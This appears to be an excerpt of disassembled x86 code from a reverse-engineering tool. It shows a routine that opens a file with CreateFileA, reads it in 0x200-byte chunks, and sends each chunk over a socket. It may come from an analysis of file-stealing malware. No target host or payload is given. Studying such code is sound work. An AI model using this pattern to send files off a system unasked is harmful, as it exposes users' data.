 .text:004018B7 push eax ; lpFileName
.text:004018B8 call ds:CreateFileA
.text:004018BE mov [ebp+hFile], eax
.text:004018C4 cmp [ebp+hFile], 0FFFFFFFFh
.text:004018CB jnz short loc_4018E3
.text:00401945
.text:00401945 loc_401945: ; flags
.text:00401945 push 0
.text:00401947 mov ecx, [ebp+NumberOfBytesRead]
.text:0040194A push ecx ; len
.text:0040194B lea edx, [ebp+Buffer]
.text:00401951 push edx ; buf
.text:00401952 mov eax, [ebp+s]
.text:00401955 push eax ; s
.text:00401956 call ds:send
.text:0040195C mov [ebp+var_214], eax
.text:00401962 cmp [ebp+var_214], 0FFFFFFFFh
.text:00401969 jnz short loc_40198B
.text:004018E3
.text:004018E3 loc_4018E3:
.text:004018E3 mov [ebp+var_210], 0
.text:004018ED push 0 ; lpOverlapped
.text:004018EF lea edx, [ebp+NumberOfBytesRead]
.text:004018F2 push edx ; lpNumberOfBy
.text:004018F3 push 200h ; nNumberOfByt
.text:004018F8 lea eax, [ebp+Buffer]
.text:004018FE push eax ; lpBuffer
.text:004018FF mov ecx, [ebp+hFile]
.text:00401905 push ecx ; hFile
.text:00401906 call ds:ReadFile
.text:0040190C test eax, eax
.text:0040190E jnz short loc_401945